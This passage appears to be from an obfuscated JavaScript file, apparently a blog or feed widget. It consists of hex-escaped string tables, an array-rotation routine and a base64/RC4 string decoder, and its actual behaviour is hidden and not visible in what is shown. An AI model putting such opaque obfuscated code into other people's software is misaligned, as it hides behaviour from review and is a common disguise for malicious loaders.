\x5D","\x30\x78\x31\x32\x31","\x30\x78\x31\x32\x32","\x30\x78\x31\x32\x33","\x30\x78\x31\x32\x34","\x66\x65\x65\x64","\x30\x78\x31\x32\x35","\x30\x78\x31\x32\x36","\x30\x78\x31\x32\x37","\x30\x78\x31\x32\x38","\x30\x78\x31\x32\x39","\x30\x78\x31\x32\x61","\x30\x78\x31\x32\x62","\x30\x78\x31\x32\x63","\x20","\x30\x78\x31\x32\x64","\x30\x78\x31\x32\x65","\x30\x78\x31\x32\x66","\x30\x78\x31\x33\x30","\x30\x78\x31\x33\x31","\x53\x33\x58\x63","\x30\x78\x31\x33\x32","\x30\x78\x31\x33\x33","\x30\x78\x31\x33\x34","\x30\x78\x31\x33\x35","\x30\x78\x31\x33\x36","\x30\x78\x31\x33\x37","\x30\x78\x31\x33\x38","\x30\x78\x31\x33\x39","\x30\x78\x31\x33\x61","\x30\x78\x31\x33\x62","\x30\x78\x31\x33\x63","\x30\x78\x31\x33\x64","\x30\x78\x31\x33\x65","\x4F\x28\x31\x74","\x30\x78\x31\x33\x66","\x30\x78\x31\x34\x30","\x61\x37\x2A\x30","\x30\x78\x31\x34\x31","\x6C\x69","\x30\x78\x31\x34\x32","\x30\x78\x31\x34\x33","\x30\x78\x31\x34\x34","\x30\x78\x31\x34\x35","\x30\x78\x31\x34\x36","\x30\x78\x31\x34\x37","\x30\x78\x31\x34\x38","\x30\x78\x31\x34\x39","\x30\x78\x31\x34\x61","\x30\x78\x31\x34\x62","\x30\x78\x31\x34\x63","\x30\x78\x31\x34\x64","\x30\x78\x31\x34\x65","\x30\x78\x31\x34\x66","\x30\x78\x31\x35\x30","\x30\x78\x31\x35\x31","\x30\x78\x31\x35\x32","\x30\x78\x31\x35\x33","\x30\x78\x31\x35\x34","\x70\x6F\x73\x74\x2D\x70\x72\x65\x76\x69\x65\x77","\x30\x78\x31\x35\x35","\x30\x78\x31\x35\x36","\x30\x78\x31\x35\x37","\x30\x78\x31\x35\x38","\x30\x78\x31\x35\x39","\x30\x78\x31\x35\x61","\x30\x78\x31\x35\x62","\x30\x78\x31\x35\x63","\x30\x78\x31\x35\x64","\x30\x78\x31\x35\x65","\x30\x78\x31\x35\x66","\x30\x78\x31\x36\x30","\x30\x78\x31\x36\x31","\x30\x78\x31\x36\x32","\x30\x78\x31\x36\x33","\x30\x78\x31\x36\x34","\x30\x78\x31\x36\x35","\x3C","\x30\x78\x31\x36\x36","\x30\x78\x31\x36\x37","\x30\x78\x31\x36\x38","\x30\x78\x31\x36\x39","\x30\x78\x31\x36\x61","\x30\x78\x31\x36\x62","\x30\x78\x31\x36\x63","\x30\x78\x31\x36\x64","\x30\x78\x31\x36\x65","\x30\x78\x31\x36\x66","\x30\x78\x31\x37\x30","\x30\x78\x31\x37\x31","\x30\x78\x31\x37\x32","\x30\x78\x31\x37\x33","\x30\x78\x31\x37\x34","\x30\x78\x31\x37\x35","\x30\x78\x31\x37\x36","\x30\x78\x31\x37\x37","\x30\x78\x31\x37\x38","\x30\x78\x31\x37\x39","\x30\x78\x31\x37\x61","\x30\x78\x31\x37\x62","\x30\x78\x31\x37\x63","\x30\x78\x31\x37\x64","\x30\x78\x31\x37\x65","\x30\x78\x31\x37\x66","\x30\x78\x31\x38\x30","\x30\x78\x31\x38\x31","\x30\x78\x31\x38\x32","\x30\x78\x31\x38\x33","\x30\x78\x31\x38\x34","\x30\x78\x31\x38\x35","\x30\x78\x31\x38\x36","\x30\x78\x31\x38\x37","\x22","\x30\x78\x31\x38\x38","\x30\x78\x31\x38\x39","\x30\x78\x31\x38\x61","\x30\x78\x31\x38\x62","\x30\x78\x31\x38\x63","\x30\x78\x31\x38\x64","\x30\x78\x31\x38\x65","\x30\x78\x31\x38\x66","\x30\x78\x31\x39\x30","\x30\x78\x31\x39\x31","\x30\x78\x31\x39\x32","\x4F\x63\x74","\x30\x78\x31\x39\x33","\x30\x78\x31\x39\x34","\x2D","\x30\x78\x31\x39\x35","\x30\x78\x31\x39\x36","\x30\x78\x31\x39\x37","\x30\x78\x31\x39\x38","\x30\x78\x31\x39\x39","\x30\x78\x31\x39\x61","\x30\x78\x31\x39\x62","\x30\x78\x31\x39\x63","\x30\x78\x31\x39\x64","\x30\x78\x31\x39\x65","\x30\x78\x31\x39\x66","\x30\x78\x31\x61\x30","\x30\x78\x31\x61\x31","\x30\x78\x31\x61\x32","\x30\x78\x31\x61\x33","\x30\x78\x31\x61\x34","\x30\x78\x31\x61\x35","\x30\x78\x31\x61\x36","\x30\x78\x31\x61\x37","\x30\x78\x31\x61\x38","\x30\x78\x31\x61\x39","\x30\x78\x31\x61\x61","\x30\x78\x31\x61\x62","\x30\x78\x31\x61\x63","\x30\x78\x31\x61\x64","\x30\x78\x31\x61\x65","\x30\x78\x31\x61\x66","\x30\x78\x31\x62\x30","\x30\x78\x31\x62\x31","\x30\x78\x31\x62\x32","\x30\x78\x31\x62\x33","\x30\x78\x31\x62\x34","\x30\x78\x31\x62\x35","\x30\x78\x31\x62\x36","\x30\x78\x31\x62\x37","\x30\x78\x31\x62\x38","\x30\x78\x31\x62\x39","\x30\x78\x31\x62\x61","\x30\x78\x31\x62\x62","\x30\x78\x31\x62\x63","\x30\x78\x31\x62\x64","\x30\x78\x31\x62\x65","\x30\x78\x31\x62\x66","\x30\x78\x31\x63\x30","\x30\x78\x31\x63\x31","\x3C\x2F\x75\x6C\x3E","\x30\x78\x31\x63\x32","\x30\x78\x31\x63\x33","\x30\x78\x31\x63\x34","\x30\x78\x31\x63\x35","\x30\x78\x31\x63\x36","\x30\x78\x31\x63\x37","\x30\x78\x31\x63\x38","\x30\x78\x31\x63\x39","\x30\x78\x31\x63\x61","\x30\x78\x31\x63\x62","\x30\x78\x31\x63\x63","\x30\x78\x31\x63\x64","\x30\x78\x31\x63\x65","\x30\x78\x31\x63\x66","\x30\x78\x31\x64\x30","\x30\x78\x31\x64\x31","\x30\x78\x31\x64\x33","\x30\x78\x31\x64\x32","\x30\x78\x31\x64\x34","\x74\x65\x73\x74","\x30\x78\x31\x64\x35","\x30\x78\x31\x64\x39","\x30\x78\x31\x64\x38","\x30\x78\x31\x64\x37","\x30\x78\x31\x64\x36","\x30\x78\x31\x64\x61","\x61\x63\x74\x69\x6F\x6E","\x30\x78\x31\x64\x65","\x30\x78\x31\x64\x63","\x30\x78\x31\x64\x64","\x30\x78\x31\x64\x62","\x30\x78\x31\x65\x31","\x30\x78\x31\x65\x30","\x30\x78\x31\x64\x66","\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72"];var _0x4313=[_0x6e89[0],_0x6e89[1],_0x6e89[2],_0x6e89[3],_0x6e89[4],_0x6e89[5],_0x6e89[6],_0x6e89[7],_0x6e89[8],_0x6e89[9],_0x6e89[10],_0x6e89[11],_0x6e89[12],_0x6e89[13],_0x6e89[14],_0x6e89[15],_0x6e89[16],_0x6e89[17],_0x6e89[18],_0x6e89[19],_0x6e89[20],_0x6e89[21],_0x6e89[22],_0x6e89[23],_0x6e89[24],_0x6e89[25],_0x6e89[26],_0x6e89[27],_0x6e89[28],_0x6e89[29],_0x6e89[30],_0x6e89[31],_0x6e89[32],_0x6e89[33],_0x6e89[34],_0x6e89[35],_0x6e89[36],_0x6e89[37],_0x6e89[38],_0x6e89[39],_0x6e89[40],_0x6e89[41],_0x6e89[42],_0x6e89[43],_0x6e89[44],_0x6e89[45],_0x6e89[46],_0x6e89[47],_0x6e89[48],_0x6e89[49],_0x6e89[50],_0x6e89[51],_0x6e89[52],_0x6e89[53],_0x6e89[54],_0x6e89[55],_0x6e89[56],_0x6e89[57],_0x6e89[58],_0x6e89[59],_0x6e89[60],_0x6e89[61],_0x6e89[62],_0x6e89[63],_0x6e89[64],_0x6e89[65],_0x6e89[66],_0x6e89[67],_0x6e89[68],_0x6e89[69],_0x6e89[70],_0x6e89[71],_0x6e89[72],_0x6e89[73],_0x6e89[74],_0x6e89[75],_0x6e89[76],_0x6e89[77],_0x6e89[78],_0x6e89[79],_0x6e89[80],_0x6e89[81],_0x6e89[82],_0x6e89[83],_0x6e89[84],_0x6e89[85],_0x6e89[86],_0x6e89[87],_0x6e89[88],_0x6e89[89],_0x6e89[90],_0x6e89[91],_0x6e89[92],_0x6e89[93],_0x6e89[94],_0x6e89[95],_0x6e89[96],_0x6e89[97],_0x6e89[98],_0x6e89[99],_0x6e89[100],_0x6e89[101],_0x6e89[102],_0x6e89[103],_0x6e89[104],_0x6e89[105],_0x6e89[106],_0x6e89[107],_0x6e89[108],_0x6e89[109],_0x6e89[110],_0x6e89[111],_0x6e89[112],_0x6e89[113],_0x6e89[114],_0x6e89[115],_0x6e89[116],_0x6e89[117],_0x6e89[118],_0x6e89[119],_0x6e89[120],_0x6e89[121],_0x6e89[122],_0x6e89[123],_0x6e89[124],_0x6e89[125],_0x6e89[126],_0x6e89[127],_0x6e89[128],_0x6e89[129],_0x6e89[130],_0x6e89[131],_0x6e89[132],_0x6e89[133],_0x6e89[134],_0x6e89[135],_0x6e89[136],_0x6e89[137],_0x6e89[138],_0x6e89[139],_0x6e89[140],_0x6e89[141],_0x6e89[142],_0x6e89[143],_0x6e89[144],_0x6e89[145],_0x6e89[146],_0x6e89[147],_0x6e89[148],_0x6e89[149],_0x6e89[150],_0x6e89[151],_0x6e89[152],_0x6e89[153],_0x6e89[154],_0x6e89[155],_0x6e89[156],_0x6e89[157],_0x6e89[158],_0x6e89[159],_0x6e89[160],_0x6e89[161],_0x6e89[162],_0x6e89[163],_0x6e89[164],_0x6e89[165],_0x6e89[166],_0x6e89[167],_0x6e89[168],_0x6e89[169],_0x6e89[170],_0x6e89[171],_0x6e89[172],_0x6e89[173],_0x6e89[174],_0x6e89[175],_0x6e89[176],_0x6e89[177],_0x6e89[178],_0x6e89[179],_0x6e89[180],_0x6e89[181],_0x6e89[182],_0x6e89[183],_0x6e89[184],_0x6e89[185],_0x6e89[186],_0x6e89[187],_0x6e89[188],_0x6e89[189],_0x6e89[190],_0x6e89[191],_0x6e89[192],_0x6e89[193],_0x6e89[194],_0x6e89[195],_0x6e89[196],_0x6e89[197],_0x6e89[198],_0x6e89[199],_0x6e89[200],_0x6e89[201],_0x6e89[202],_0x6e89[203],_0x6e89[204],_0x6e89[205],_0x6e89[206],_0x6e89[207],_0x6e89[208],_0x6e89[209],_0x6e89[210],_0x6e89[211],_0x6e89[212],_0x6e89[213],_0x6e89[214],_0x6e89[215],_0x6e89[216],_0x6e89[217],_0x6e89[218],_0x6e89[219],_0x6e89[220],_0x6e89[221],_0x6e89[222],_0x6e89[223],_0x6e89[224],_0x6e89[225],_0x6e89[226],_0x6e89[227],_0x6e89[228],_0x6e89[229],_0x6e89[230],_0x6e89[231],_0x6e89[232],_0x6e89[233],_0x6e89[234],_0x6e89[235],_0x6e89[236],_0x6e89[237],_0x6e89[238],_0x6e89[239],_0x6e89[240],_0x6e89[241],_0x6e89[242],_0x6e89[243],_0x6e89[244],_0x6e89[245],_0x6e89[246],_0x6e89[247],_0x6e89[248],_0x6e89[249],_0x6e89[250],_0x6e89[251],_0x6e89[252],_0x6e89[253],_0x6e89[254],_0x6e89[255],_0x6e89[256],_0x6e89[257],_0x6e89[258],_0x6e89[259],_0x6e89[260],_0x6e89[261],_0x6e89[262],_0x6e89[263],_0x6e89[264],_0x6e89[265],_0x6e89[266],_0x6e89[267],_0x6e89[268],_0x6e89[269],_0x6e89[270],_0x6e89[271],_0x6e89[272],_0x6e89[273],_0x6e89[274],_0x6e89[275],_0x6e89[276],_0x6e89[277],_0x6e89[278],_0x6e89[279],_0x6e89[280],_0x6e89[281],_0x6e89[282],_0x6e89[283],_0x6e89[284],_0x6e89[285],_0x6e89[286],_0x6e89[287],_0x6e89[288],_0x6e89[289],_0x6e89[290],_0x6e89[291],_0x6e89[292],_0x6e89[293],_0x6e89[294],_0x6e89[295],_0x6e89[296],_0x6e89[297],_0x6e89[298],_0x6e89[299],_0x6e89[300],_0x6e89[301],_0x6e89[302],_0x6e89[303],_0x6e89[304],_0x6e89[305],_0x6e89[306],_0x6e89[307],_0x6e89[308],_0x6e89[309],_0x6e89[310],_0x6e89[311],_0x6e89[312],_0x6e89[313],_0x6e89[314],_0x6e89[315],_0x6e89[316],_0x6e89[317],_0x6e89[318],_0x6e89[319],_0x6e89[320],_0x6e89[321],_0x6e89[322],_0x6e89[323],_0x6e89[324],_0x6e89[325],_0x6e89[326],_0x6e89[327],_0x6e89[328],_0x6e89[329],_0x6e89[330],_0x6e89[331],_0x6e89[332],_0x6e89[333],_0x6e89[334],_0x6e89[335],_0x6e89[336],_0x6e89[337],_0x6e89[338],_0x6e89[339],_0x6e89[340],_0x6e89[341],_0x6e89[342],_0x6e89[343],_0x6e89[344],_0x6e89[345],_0x6e89[346],_0x6e89[347],_0x6e89[348],_0x6e89[349],_0x6e89[350],_0x6e89[351],_0x6e89[352],_0x6e89[353],_0x6e89[354],_0x6e89[355],_0x6e89[356],_0x6e89[357],_0x6e89[358],_0x6e89[359],_0x6e89[360],_0x6e89[361],_0x6e89[362],_0x6e89[363],_0x6e89[364],_0x6e89[365],_0x6e89[366],_0x6e89[367],_0x6e89[368],_0x6e89[369],_0x6e89[370],_0x6e89[371],_0x6e89[372],_0x6e89[373],_0x6e89[374],_0x6e89[375],_0x6e89[376],_0x6e89[377],_0x6e89[378],_0x6e89[379],_0x6e89[380],_0x6e89[381],_0x6e89[382],_0x6e89[383],_0x6e89[384],_0x6e89[385],_0x6e89[386],_0x6e89[387],_0x6e89[388],_0x6e89[389],_0x6e89[390],_0x6e89[391],_0x6e89[392],_0x6e89[393],_0x6e89[394],_0x6e89[395],_0x6e89[396],_0x6e89[397],_0x6e89[398],_0x6e89[399],_0x6e89[400],_0x6e89[401],_0x6e89[402],_0x6e89[403],_0x6e89[404],_0x6e89[405],_0x6e89[406],_0x6e89[407],_0x6e89[408],_0x6e89[409],_0x6e89[410],_0x6e89[411],_0x6e89[412],_0x6e89[413],_0x6e89[414],_0x6e89[415],_0x6e89[416],_0x6e89[417],_0x6e89[418],_0x6e89[419],_0x6e89[420],_0x6e89[421],_0x6e89[422],_0x6e89[423],_0x6e89[424],_0x6e89[425],_0x6e89[426],_0x6e89[427],_0x6e89[428],_0x6e89[429],_0x6e89[430],_0x6e89[431],_0x6e89[432],_0x6e89[433],_0x6e89[434],_0x6e89[435],_0x6e89[436],_0x6e89[437],_0x6e89[438],_0x6e89[439],_0x6e89[440],_0x6e89[441],_0x6e89[442],_0x6e89[443],_0x6e89[444],_0x6e89[445],_0x6e89[446],_0x6e89[447],_0x6e89[448],_0x6e89[449],_0x6e89[450],_0x6e89[451],_0x6e89[452],_0x6e89[453],_0x6e89[454],_0x6e89[455],_0x6e89[456],_0x6e89[457],_0x6e89[458],_0x6e89[459],_0x6e89[460],_0x6e89[461],_0x6e89[462],_0x6e89[463],_0x6e89[464],_0x6e89[465],_0x6e89[466],_0x6e89[467],_0x6e89[468],_0x6e89[469],_0x6e89[470],_0x6e89[471],_0x6e89[472],_0x6e89[473],_0x6e89[474],_0x6e89[475],_0x6e89[476],_0x6e89[477],_0x6e89[478],_0x6e89[479],_0x6e89[480],_0x6e89[481]];(function(_0x3c43x2,_0x3c43x3){var _0x3c43x4=function(_0x3c43x5){while(--_0x3c43x5){_0x3c43x2[_0x6e89[483]](_0x3c43x2[_0x6e89[482]]())}};_0x3c43x4(++_0x3c43x3)}(_0x4313,0x78));var _0x3fd5=function(_0x3c43x7,_0x3c43x8){_0x3c43x7= _0x3c43x7- 0x0;var _0x3c43x9=_0x4313[_0x3c43x7];if(_0x3fd5[_0x6e89[484]]=== undefined){(function(){var _0x3c43xa;try{var _0x3c43xb=Function(_0x6e89[485]+ _0x6e89[486]+ _0x6e89[487]);_0x3c43xa= _0x3c43xb()}catch(_0x3bb875){_0x3c43xa= window};var _0x3c43xc=_0x6e89[488];_0x3c43xa[_0x6e89[489]]|| (_0x3c43xa[_0x6e89[489]]= function(_0x3c43xd){var _0x3c43xe=String(_0x3c43xd)[_0x6e89[491]](/=+$/,_0x6e89[490]);for(var _0x3c43xf=0x0,_0x3c43x10,_0x3c43x11,_0x3c43x12=0x0,_0x3c43x13=_0x6e89[490];_0x3c43x11= _0x3c43xe[_0x6e89[492]](_0x3c43x12++);~_0x3c43x11&& (_0x3c43x10= _0x3c43xf% 0x4?_0x3c43x10* 0x40+ _0x3c43x11:_0x3c43x11,_0x3c43xf++ % 0x4)?_0x3c43x13+= String[_0x6e89[493]](0xff& _0x3c43x10>> (-0x2* _0x3c43xf & 0x6)):0x0){_0x3c43x11= _0x3c43xc[_0x6e89[494]](_0x3c43x11)};return _0x3c43x13})}());var _0x3c43x14=function(_0x3c43x15,_0x3c43x8){var _0x3c43x16=[],_0x3c43x17=0x0,_0x3c43x18,_0x3c43x19=_0x6e89[490],_0x3c43x1a=_0x6e89[490];_0x3c43x15= atob(_0x3c43x15);for(var _0x3c43x1b=0x0,_0x3c43x1c=_0x3c43x15[_0x6e89[495]];_0x3c43x1b< _0x3c43x1c;_0x3c43x1b++){_0x3c43x1a+= _0x6e89[496]+ (_0x6e89[498]+ _0x3c43x15[_0x6e89[500]](_0x3c43x1b)[_0x6e89[499]](0x10))[_0x6e89[497]](-0x2)};_0x3c43x15= decodeURIComponent(_0x3c43x1a);for(var _0x3c43x1d=0x0;_0x3c43x1d< 0x100;_0x3c43x1d++){_0x3c43x16[_0x3c43x1d]= _0x3c43x1d};for(_0x3c43x1d= 0x0;_0x3c43x1d< 0x100;_0x3c43x1d++){_0x3c43x17= (_0x3c43x17+ _0x3c43x16[_0x3c43x1d]+ _0x3c43x8[_0x6e89[500]](_0x3c43x1d% _0x3c43x8[_0x6e89[495]]))% 0x100;_0x3c43x18= _0x3c43x16[_0x3c43x1d];_0x3c43x16[_0x3c43x1d]= _0x3c43x16[_0x3c43x17];_0x3c43x16[_0x3c43x17]= _0x3c43x18};_0x3c43x1d= 0x0;_0x3c43x17= 0x0;for(var _0x3c43x1e=0x0;_0x3c43x1e< _0x3c43x15[_0x6e89[495]];_0x3c43x1e++){_0x3c43x1d= (_0x3c43x1d+ 0x1)% 0x100;_0x3c43x17= (_0x3c43x17+ _0x3c43x16[_0x3c43x1d])% 0x100;_0x3c43x18= _0x3c43x16[_0x3c43x1d];_0x3c43x16[_0x3c43x1d]= _0x3c43x16[_0x3c43x17];_0x3c43x16[_0x3c43x17]= _0x3c43x18;_0x3c43x19+= String[_0x6e89[493]](_0x3c43x15[_0x6e89[500]](_0x3c43x1e)^ _0x3c43x16[(_0x3c43x16[_0x3c43x1d]+ _0x3c43x16[_0x3c43x17])% 0x100])};return _0x3c43x19};_0x3fd5[_0x6e89[501]]= _0x3c43x14;_0x3fd5[_0x6e89[502]]= {};_0x3fd5[_0x6e89[484]]=  !![]};var _0x3c43x1f=_0x3fd5[_0x6e89[502]][_0x3c43x7];if(_0x3c43x1f=== undefined){if(_0x3fd5[_0x6e89[503]]=== undefined){_0x3fd5[_0x6e89[503]]=  !![]};_0x3c43x9= _0x3fd5[_0x6e89[501]](_0x3c43x9,_0x3c43x8);_0x3fd5[_0x6e89[502]][_0x3c43x7]= _0x3c43x9}else {_0x3c43x9= _0x3c43x1f};return _0x3c43x9};var _$_9941=[_0x3fd5(_0x6e89[504],_0x6e89[505]),_0x3fd5(_0x6e89[506],_0x6e89[507]),_0x6e89[508],_0x3fd5(_0x6e89[509],_0x6e89[510]),_0x6e89[511],_0x3fd5(_0x6e89[512],_0x6e89[510]),_0x3fd5(_0x6e89[513],_0x6e89[510]),_0x6e89[514],_0x3fd5(_0x6e89[515],_0x6e89[516]),_0x3fd5(_0x6e89[517],_0x6e89[518]),_0x3fd5(_0x6e89[519],_0x6e89[520]),_0x3fd5(_0x6e89[521],_0x6e89[522]),_0x3fd5(_0x6e89[523],_0x6e89[524]),_0x6e89[525],_0x3fd5(_0x6e89[526],_0x6e89[527]),_0x3fd5(_0x6e89[528],_0x6e89[529]),_0x3fd5(_0x6e89[530],_0x6e89[524]),_0x3fd5(_0x6e89[531],_0x6e89[532]),_0x3fd5(_0x6e89[533],_0x6e89[534]),_0x3fd5(_0x6e89[535],_0x6e89[536]),_0x6e89[537],_0x6e89[538],_0x3fd5(_0x6e89[539],_0x6e89[540]),_0x3fd5(_0x6e89[541],_0x6e89[542]),_0x3fd5(_0x6e89[543],_0x6e89[516]),_0x6e89[544],_0x3fd5(_0x6e89[545],_0x6e89[546]),_0x6e89[547],_0x3fd5(_0x6e89[548],_0x6e89[549]),_0x3fd5(_0x6e89[550],_0x6e89[505]),_0x3fd5(_0x6e89[551],_0x6e89[552]),_0x3fd5(_0x6e89[553],_0x6e89[529]),_0x6e89[554],_0x3fd5(_0x6e89[555],_0x6e89[556]),_0x3fd5(_0x6e89[557],_0x6e89[556]),_0x3fd5(_0x6e89[558],_0x6e89[559]),_0x3fd5(_0x6e89[560],_0x6e89[561]),_0x3fd5(_0x6e89[562],_0x6e89[563]),_0x3fd5(_0x6e89[564],_0x6e89[561]),_0x3fd5(_0x6e89[565],_0x6e89[524]),_0x3fd5(_0x6e89[566],_0x6e89[567]),_0x3fd5(_0x6e89[568],_0x6e89[561]),_0x3fd5(_0x6e89[569],_0x6e89[570]),_0x3fd5(_0x6e89[571],_0x6e89[572]),_0x3fd5(_0x6e89[573],_0x6e89[574]),_0x3fd5(_0x6e89[575],_0x6e89[524]),_0x3fd5(_0x6e89[576],_0x6e89[510]),_0x3fd5(_0x6e89[577],_0x6e89[572]),_0x3fd5(_0x6e89[578],_0x6e89[579]),_0x3fd5(_0x6e89[580],_0x6e89[529]),_0x3fd5(_0x6e89[581],_0x6e89[574]),_0x3fd5(_0x6e89[582],_0x6e89[536]),_0x3fd5(_0x6e89[583],_0x6e89[584]),_0x3fd5(_0x6e89[585],_0x6e89[586]),_0x3fd5(_0x6e89[587],_0x6e89[536]),_0x3fd5(_0x6e89[588],_0x6e89[540]),_0x3fd5(_0x6e89[589],_0x6e89[590]),_0x3fd5(_0x6e89[591],_0x6e89[592]),_0x3fd5(_0x6e89[593],_0x6e89[594]),_0x6e89[595],_0x3fd5(_0x6e89[596],_0x6e89[597]),_0x6e89[598],_0x3fd5(_0x6e89[599],_0x6e89[600]),_0x3fd5(_0x6e89[601],_0x6e89[602]),_0x3fd5(_0x6e89[603],_0x6e89[604]),_0x3fd5(_0x6e89[605],_0x6e89[594]),_0x3fd5(_0x6e89[606],_0x6e89[607]),_0x3fd5(_0x6e89[608],_0x6e89[540]),_0x3fd5(_0x6e89[609],_0x6e89[516]),_0x3fd5(_0x6e89[610],_0x6e89[532]),_0x6e89[611],_0x3fd5(_0x6e89[612],_0x6e89[505]),_0x6e89[613],_0x3fd5(_0x6e89[614],_0x6e89[534]),_0x3fd5(_0x6e89[615],_0x6e89[604]),_0x3fd5(_0x6e89[616],_0x6e89[532]),_0x6e89[617],_0x3fd5(_0x6e89[618],_0x6e89[561]),_0x3fd5(_0x6e89[619],_0x6e89[594]),_0x3fd5(_0x6e89[620],_0x6e89[621]),_0x6e89[622],_0x6e89[623],_0x3fd5(_0x6e89[624],_0x6e89[510]),_0x3fd5(_0x6e89[625],_0x6e89[559]),_0x6e89[626],_0x6e89[627],_0x3fd5(_0x6e89[628],_0x6e89[563]),_0x3fd5(_0x6e89[629],_0x6e89[590]),_0x3fd5(_0x6e89[630],_0x6e89[604]),_0x3fd5(_0x6e89[631],_0x6e89[552]),_0x3fd5(_0x6e89[632],_0x6e89[594]),_0x3fd5(_0x6e89[633],_0x6e89[505]),_0x3fd5(_0x6e89[634],_0x6e89[529]),_0x3fd5(_0x6e89[635],_0x6e89[518]),_0x3fd5(_0x6e89[636],_0x6e89[527]),_0x3fd5(_0x6e89[637],_0x6e89[529]),_0x3fd5(_0x6e89[638],_0x6e89[527]),_0x3fd5(_0x6e89[639],_0x6e89[590]),_0x6e89[640],_0x3fd5(_0x6e89[641],_0x6e89[574]),_0x3fd5(_0x6e89[642],_0x6e89[516]),_0x6e89[643],_0x3fd5(_0x6e89[644],_0x6e89[607]),_0x3fd5(_0x6e89[645],_0x6e89[570]),_0x6e89[646],_0x3fd5(_0x6e89[647],_0x6e89[529]),_0x3fd5(_0x6e89[648],_0x6e89[510]),_0x6e89[649],_0x3fd5(_0x6e89[650],_0x6e89[651]),_0x3fd5(_0x6e89[652],_0x6e89[542]),_0x6e89[653],_0x3fd5(_0x6e89[654],_0x6e89[655]),_0x3fd5(_0x6e89[656],_0x6e89[607]),_0x3fd5(_0x6e89[657],_0x6e89[590]),_0x6e89[658],_0x3fd5(_0x6e89[659],_0x6e89[660]),_0x3fd5(_0x6e89[661],_0x6e89[662]),_0x3fd5(_0x6e89[663],_0x6e89[534]),_0x3fd5(_0x6e89[664],_0x6e89[567]),_0x3fd5(_0x6e89[665],_0x6e89[586]),_0x3fd5(_0x6e89[666],_0x6e89[559]),_0x3fd5(_0x6e89[667],_0x6e89[518]),_0x3fd5(_0x6e89[668],_0x6e89[536]),_0x3fd5(_0x6e89[669],_0x6e89[670]),_0x3fd5(_0x6e89[671],_0x6e89[607]),_0x3fd5(_0x6e89[672],_0x6e89[604]),_0x3fd5(_0x6e89[673],_0x6e89[524]),_0x3fd5(_0x6e89[674],_0x6e89[522]),_0x6e89[675],_0x3fd5(_0x6e89[676],_0x6e89[670]),_0x3fd5(_0x6e89[677],_0x6e89[532]),_0x3fd5(_0x6e89[678],_0x6e89[607]),_0x6e89[679],_0x3fd5(_0x6e89[680],_0x6e89[681]),_0x3fd5(_0x6e89[682],_0x6e89[522]),_0x3fd5(_0x6e89[683],_0x6e89[586]),_0x3fd5(_0x6e89[684],_0x6e89[670]),_0x3fd5(_0x6e89[685],_0x6e89[529]),_0x3fd5(_0x6e89[686],_0x6e89[559]),_0x6e89[687],_0x3fd5(_0x6e89[688],_0x6e89[532]),_0x3fd5(_0x6e89[689],_0x6e89[690]),_0x3fd5(_0x6e89[691],_0x6e89[559]),_0x3fd5(_0x6e89[692],_0x6e89[507]),_0x6e89[693],_0x3fd5(_0x6e89[694],_0x6e89[594]),_0x3fd5(_0x6e89[695],_0x6e89[505]),_0x3fd5(_0x6e89[696],_0x6e89[607]),_0x3fd5(_0x6e89[697],_0x6e89[563]),_0x3fd5(_0x6e89[698],_0x6e89[604]),_0x3fd5(_0x6e89[699],_0x6e89[574]),_0x3fd5(_0x6e89[700],_0x6e89[570]),_0x3fd5(_0x6e89[701],_0x6e89[527]),_0x6e89[702],_0x6e89[703],_0x3fd5(_0x6e89[704],_0x6e89[527]),_0x3fd5(_0x6e89[705],_0x6e89[681]),_0x3fd5(_0x6e89[706],_0x6e89[681]),_0x3fd5(_0x6e89[707],_0x6e89[708]),_0x3fd5(_0x6e89[709],_0x6e89[579]),_0x6e89[710],_0x3fd5(_0x6e89[711],_0x6e89[561]),_0x6e89[712],_0x3fd5(_0x6e89[713],_0x6e89[556]),_0x3fd5(_0x6e89[714],_0x6e89[681]),_0x6e89[715],_0x6e89[716],_0x6e89[717],_0x3fd5(_0x6e89[718],_0x6e89[719]),_0x3fd5(_0x6e89[720],_0x6e89[527]),_0x3fd5(_0x6e89[721],_0x6e89[681]),_0x3fd5(_0x6e89[722],_0x6e89[520]),_0x3fd5(_0x6e89[723],_0x6e89[520]),_0x3fd5(_0x6e89[724],_0x6e89[542]),_0x6e89[725],_0x3fd5(_0x6e89[726],_0x6e89[572]),_0x3fd5(_0x6e89[727],_0x6e89[510]),_0x6e89[728],_0x3fd5(_0x6e89[729],_0x6e89[518]),_0x3fd5(_0x6e89[730],_0x6e89[524]),_0x6e89[731],_0x3fd5(_0x6e89[732],_0x6e89[529]),_0x3fd5(_0x6e89[733],_0x6e89[594]),_0x6e89[734],_0x3fd5(_0x6e89[735],_0x6e89[584]),_0x3fd5(_0x6e89[736],_0x6e89[552]),_0x3fd5(_0x6e89[737],_0x6e89[690]),_0x3fd5(_0x6e89[738],_0x6e89[559]),_0x3fd5(_0x6e89[739],_0x6e89[536]),_0x3fd5(_0x6e89[740],_0x6e89[570]),_0x3fd5(_0x6e89[741],_0x6e89[662]),_0x3fd5(_0x6e89[742],_0x6e89[522]),_0x3fd5(_0x6e89[743],_0x6e89[670]),_0x6e89[744],_0x3fd5(_0x6e89[745],_0x6e89[520]),_0x3fd5(_0x6e89[746],_0x6e89[552]),_0x3fd5(_0x6e89[747],_0x6e89[552]),_0x3fd5(_0x6e89[748],_0x6e89[592]),_0x3fd5(_0x6e89[749],_0x6e89[546]),_0x3fd5(_0x6e89[750],_0x6e89[604]),_0x3fd5(_0x6e89[751],_0x6e89[607]),_0x3fd5(_0x6e89[752],_0x6e89[597]),_0x3fd5(_0x6e89[753],_0x6e89[690]),_0x3fd5(_0x6e89[754],_0x6e89[592]),_0x3fd5(_0x6e89[755],_0x6e89[621]),_0x3fd5(_0x6e89[756],_0x6e89[708]),_0x3fd5(_0x6e89[757],_0x6e89[567]),_0x6e89[758],_0x3fd5(_0x6e89[759],_0x6e89[563]),_0x3fd5(_0x6e89[760],_0x6e89[604]),_0x3fd5(_0x6e89[761],_0x6e89[563]),_0x3fd5(_0x6e89[762],_0x6e89[520]),_0x3fd5(_0x6e89[763],_0x6e89[518]),_0x3fd5(_0x6e89[764],_0x6e89[559]),_0x3fd5(_0x6e89[765],_0x6e89[655]),_0x3fd5(_0x6e89[766],_0x6e89[574]),_0x3fd5(_0x6e89[767],_0x6e89[518]),_0x6e89[768],_0x3fd5(_0x6e89[769],_0x6e89[662]),_0x3fd5(_0x6e89[770],_0x6e89[536]),_0x6e89[771],_0x3fd5(_0x6e89[772],_0x6e89[670]),_0x3fd5(_0x6e89[773],_0x6e89[527]),_0x3fd5(_0x6e89[774],_0x6e89[505]),_0x6e89[775],_